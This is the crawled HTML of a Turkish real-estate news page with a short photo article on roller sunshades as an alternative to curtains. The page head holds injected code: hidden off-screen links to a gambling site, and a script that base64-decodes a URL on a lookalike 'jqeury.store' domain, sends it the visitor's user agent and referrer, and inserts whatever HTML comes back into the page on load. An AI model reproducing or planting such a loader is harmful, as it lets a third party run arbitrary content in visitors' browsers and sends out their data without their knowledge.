

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html
body_size: 11348
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Güneşlikler perdelerin yerini mi alıyor?</title><meta name="description" content="Birçok farklı boyutta uygulanabilen rulo güneşlikler konfor ve kullanım kolaylıkları ile perdelere alternatif olarak kullanılıyor.
"><link rel="canonical" href="https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Perde",
                "item": "https://www.emlaktasondakika.com/perde"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Güneşlikler perdelerin yerini mi alıyor?",
                "item": "https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html"
      },
      "headline": "Güneşlikler perdelerin yerini mi alıyor?",
      "description": "Birçok farklı boyutta uygulanabilen rulo güneşlikler konfor ve kullanım kolaylıkları ile perdelere alternatif olarak kullanılıyor.
",
      "image": "https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "04.02.2021 10:45"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Güneşlikler perdelerin yerini mi alıyor?" /><meta property="og:description" content="Birçok farklı boyutta uygulanabilen rulo güneşlikler konfor ve kullanım kolaylıkları ile perdelere alternatif olarak kullanılıyor.
" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Güneşlikler perdelerin yerini mi alıyor?" /><meta name="twitter:description" content="Birçok farklı boyutta uygulanabilen rulo güneşlikler konfor ve kullanım kolaylıkları ile perdelere alternatif olarak kullanılıyor.
" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/perde"><i class="icofont-rounded-right"></i> Perde</a></li><li><i class="icofont-rounded-right"></i> Güneşlikler perdelerin yerini mi alıyor?</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" alt="Güneşlikler perdelerin yerini mi alıyor?"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/perde"> Perde</a></li><!--li><i class="icofont-eye-alt"></i> 323</li--><li><i class="icofont-calendar"></i> 04.02.2021 10:45</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Güneşlikler perdelerin yerini mi alıyor?</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Güneşlikler perdelerin yerini mi alıyor??&u=https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Güneşlikler perdelerin yerini mi alıyor?%20https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Güneşlikler perdelerin yerini mi alıyor?%20https://www.emlaktasondakika.com/perde/guneslikler-perdelerin-yerini-mi-aliyor-173392.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Birçok farklı boyutta uygulanabilen rulo güneşlikler konfor ve kullanım kolaylıkları ile perdelere alternatif olarak kullanılıyor.</p></h2><p></p><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_99ab2.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_f36ba.jpg" alt="Ofis alanlarında güneşlik kullanımı yaygınlaşıyor."><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_f36ba.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Ofis alanlarında güneşlik kullanımı yaygınlaşıyor.</h3><span class="category">Ofis alanlarında güneşlik kullanımı yaygınlaşıyor.</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_c3767.jpg" alt="Güneşlikleri evlerde de görmek mümkün."><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_c3767.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Güneşlikleri evlerde de görmek mümkün.</h3><span class="category">Güneşlikleri evlerde de görmek mümkün.</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_61ad6.jpg" alt="Perde kullanımın güç olduğu yerlerde güneşlikler kolaylık sağlıyor."><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_61ad6.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Perde kullanımın güç olduğu yerlerde güneşlikler kolaylık sağlıyor.</h3><span class="category">Perde kullanımın güç olduğu yerlerde güneşlikler kolaylık sağlıyor.</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_2e8d6.jpg" alt="Sergi alanlarında da güneşlik tercih ediliyor."><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_2e8d6.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Sergi alanlarında da güneşlik tercih ediliyor.</h3><span class="category">Sergi alanlarında da güneşlik tercih ediliyor.</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_baa09.jpg" alt="Güneşlikleri birçok boyutta kullanabilmek mümkün."><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2021/02/04/760x430/guneslikler-perdelerin-yerini-mi-aliyor_3013_baa09.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Güneşlikleri birçok boyutta kullanabilmek mümkün.</h3><span class="category">Güneşlikleri birçok boyutta kullanabilmek mümkün.</span></div></div></div></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/rulo">rulo</a></li><li><a href="https://www.emlaktasondakika.com/haber/guneslik">güneşlik</a></li><li><a href="https://www.emlaktasondakika.com/haber/perde">perde</a></li><li><a href="https://www.emlaktasondakika.com/haber/pencere">pencere</a></li><li><a href="https://www.emlaktasondakika.com/haber/cam">cam</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="173392"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a 